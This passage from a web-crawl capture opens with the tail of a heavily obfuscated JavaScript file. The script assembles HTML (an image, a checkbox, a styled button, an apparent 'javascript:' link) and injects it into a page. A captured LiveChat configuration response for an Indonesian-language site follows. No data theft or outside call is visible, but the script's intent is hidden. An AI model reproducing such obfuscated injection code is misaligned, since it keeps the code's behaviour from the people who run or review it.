D)YS')+_0x170da3(0x9ae,'D)YS')+_0x170da3(0xc5a,'CbIz')+'a003\x20'+_0x170da3(0x122b,'CbIz')+'f6c00'+_0x170da3(0x5a3,'PGU)')+');bor'+_0x170da3(0x12a5,'Pj7Y')+'one;c'+'olor:'+_0x170da3(0xe50,'H8fS')+_0x170da3(0x1239,'tZfD')+'ing:5'+_0x170da3(0xcce,'&CY&')+'nt-si'+'ze:12'+_0x170da3(0xd36,'bCg7')+'rder-'+_0x170da3(0x13a2,'2]JZ')+_0x170da3(0x4a5,'Pj7Y')+_0x170da3(0x1046,'(wlc')+_0x170da3(0x4dd,'PGU)')+_0x170da3(0xd6a,'cshw')+_0x170da3(0x149c,'*Iu3')+_0x170da3(0x3b8,'*12h')+_0x170da3(0xb0f,'qfFu')+_0x170da3(0x25d,'cshw')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x102c,'Bp6x')+_0x170da3(0x193,'9H3v')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x69e,'qfFu')+_0x170da3(0x3b2,'mrXQ')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xae3,'GlVF')+'class'+_0x170da3(0x131b,'rdwu')+_0x170da3(0xc81,'dZqG')+_0x170da3(0x1ec,'Cbs%')+_0x170da3(0xa50,'4EvI')+_0x170da3(0x9d4,'cshw')+_0x170da3(0x9de,'A7S2')+_0x170da3(0x699,'Bz%(')+'m:\x2015'+_0x170da3(0x92f,'3bPb')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1164,'N4*M')+_0x170da3(0x67a,'rhOC')+_0x170da3(0x1116,'rdwu')+'tnimg'+_0x170da3(0x136f,'2(HZ')+_0x170da3(0x939,'2(HZ')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x5c1,'*et3')+'g\x20src'+'=\x22'),_0x397269),'\x22\x20alt'+'=\x22'),_0x586a71),_0x170da3(0x106f,'bCg7')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x14b0,'mrXQ')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x361,'UHfj')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x104a,'CbIz')+_0x170da3(0xb49,'D)YS')+'lass='+_0x170da3(0x13d7,'CbIz')+_0x170da3(0x196,'qfFu')),_0x586a71),_0x170da3(0x9b8,'m^My')+_0x170da3(0x264,'V89w')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x3bf,'Bp6x')+_0x170da3(0x86e,'iAYE')+'class'+_0x170da3(0xcb6,'H8fS')+'el-te'+'xt\x22>'),_0x407fcd),_0x170da3(0x105f,'dZqG')+_0x170da3(0x41c,'AiuY')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x3ef,'PK[Y')+_0x170da3(0x93c,'(^4v')+_0x170da3(0x471,'CbIz')+_0x170da3(0x2ba,'iAYE')+'tch\x22\x20'+_0x170da3(0x1325,'cNLF')+_0x170da3(0x26b,'9H3v')+'gin-b'+_0x170da3(0xa97,'A7S2')+_0x170da3(0xb77,'(^4v')+_0x170da3(0x1148,'H8fS')+_0x170da3(0xc26,'m^My')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20<'+_0x170da3(0x130c,'(wlc')+_0x170da3(0x133d,'m^My')+_0x170da3(0x1133,'AiuY')+'ckbox'+_0x170da3(0x120e,'Bp6x')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x74f,'#Gbr')+'\x20\x20\x20\x20\x20'+_0x170da3(0xba8,'D)YS')+_0x170da3(0x133e,'iE$%')+_0x170da3(0x612,'D)YS')+_0x170da3(0xa72,'Cbs%')+_0x170da3(0xf7d,'j!sZ')+_0x170da3(0x4f3,'tZfD')+_0x170da3(0xcc8,'&CY&')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x742,'GlVF')+_0x170da3(0xc43,'(wlc')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x3f3,'*et3')+_0x170da3(0xa13,'H)mb')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20<'+_0x170da3(0x1167,'Cbs%')+_0x170da3(0x82d,'qfFu')+_0x170da3(0x1c0,'97DZ')+'ipt:'),_0x388818),_0x170da3(0x379,'j!sZ')+_0x170da3(0x30f,'*Iu3')+_0x170da3(0x11b0,'(^4v')+_0x170da3(0xfc8,'bCg7')+_0x170da3(0x9cd,'cNLF')+_0x170da3(0xf7f,'T63c')+'adien'+_0x170da3(0xd47,'V89w')+_0x170da3(0x5d7,'CbIz')+_0x170da3(0xdc2,'2]JZ')+_0x170da3(0xc09,'8NhV')+_0x170da3(0x1fe,'j!sZ')+_0x170da3(0x5f1,'Bz%(')+'\x20100%'+_0x170da3(0x13ca,'AiuY')+_0x170da3(0x864,'mrXQ')+_0x170da3(0x7d7,'4gG!')+_0x170da3(0x715,'(^4v')+_0x170da3(0xb07,'V89w')+_0x170da3(0x14ac,'N4*M')+_0x170da3(0x132c,'*et3')+_0x170da3(0x132d,'2(HZ')+'nt-si'+_0x170da3(0x300,'AiuY')+_0x170da3(0xbc4,'m^My')+_0x170da3(0xc88,'dZqG')+_0x170da3(0x1379,'V89w')+'s:8px'+';curs'+_0x170da3(0xd1a,'m^My')+_0x170da3(0x1416,'*12h')+';\x22>MA'+_0x170da3(0xc50,'cshw')+_0x170da3(0xe91,'iE$%')+_0x170da3(0x81f,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x202,'(wlc')+_0x170da3(0x10db,'9%wq')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x57c,'*12h')+'\x20\x20</d'+_0x170da3(0x8f4,'4gG!')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x4ae,'&CY&')+'\x20');if(_0x142541[_0x170da3(0x1187,'cNLF')](document[_0x170da3(0x487,'A7S2')+_0x170da3(0x83c,'tZfD')+_0x170da3(0xb04,'&CY&')+'assNa'+'me'](_0x142541[_0x170da3(0x492,'2(HZ')])[0x0],undefined)){if(_0x142541[_0x170da3(0xf04,'H8fS')](_0x142541[_0x170da3(0x452,'Cbs%')],_0x142541[_0x170da3(0x693,'97DZ')])){function _0x17db61(){_0x954eb2['href']=_0x46ce42;}}else{const _0x5cdf80=document[_0x170da3(0x2b2,'(wlc')+_0x170da3(0x7bb,'DOmf')+_0x170da3(0xfd6,'PGU)')](_0x142541[_0x170da3(0xbdb,'H8fS')]);_0x5cdf80[_0x170da3(0x1470,'cNLF')+'HTML']=_0x15173d[_0x170da3(0x1377,'iAYE')]();var _0x20de0b=document[_0x170da3(0x7e7,'dZqG')+'ement'+_0x170da3(0x7cb,'Cbs%')+_0x170da3(0x4a4,'GlVF')+'me'](_0x142541[_0x170da3(0x1262,'9%wq')])[0x0]['paren'+_0x170da3(0xe06,'4EvI')+_0x170da3(0xcb9,'mrXQ')];if(_0x142541['mFPhH'](_0x20de0b,undefined)){if(_0x142541[_0x170da3(0x993,'Bz%(')](_0x142541[_0x170da3(0x10bd,'Bz%(')],_0x142541[_0x170da3(0x53e,'PK[Y')])){function _0x169b09(){var _0x40baa2=_0x170da3;_0x49b480[_0x40baa2(0x321,'A7S2')]=_0x24d713;}}else{const _0xded8d1=_0x20de0b['child'+_0x170da3(0x767,'iAYE')][0x2];_0x20de0b[_0x170da3(0xa17,'PGU)')+_0x170da3(0x56b,'jPip')+'re'](_0x5cdf80,_0xded8d1),_0x20de0b['getEl'+_0x170da3(0x475,'iAYE')+'sByCl'+_0x170da3(0x7a4,'#Gbr')+'me'](_0x142541['bzPzg'])[0x0]['style'][_0x170da3(0x5ca,'cshw')+_0x170da3(0x785,'*12h')]=_0x142541[_0x170da3(0x263,'Bp6x')];}}}}}else{function _0x2a813f(){var _0x15d585=_0x170da3;_0x11a410=RYgUGD[_0x15d585(0x1176,'V89w')](_0x17fbc4,RYgUGD[_0x15d585(0xddd,'(^4v')](RYgUGD[_0x15d585(0x4df,'4EvI')](RYgUGD[_0x15d585(0xb63,'Bz%(')],RYgUGD[_0x15d585(0x518,'4gG!')]),');'))();}}}}}}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14138841&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fvega168up.com%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__yd5s9p0nmo
body_size: 276
content:
__yd5s9p0nmo({"organization_id":"daafeefa-62d8-4fa8-b6bd-c482bb3bdefe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1092.0.2.172.562.178.7.3.3.56.3.58.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_0ee89f4f9c8d7059caad4908d7439f4b","language":"id"},"default_widget":"livechat"});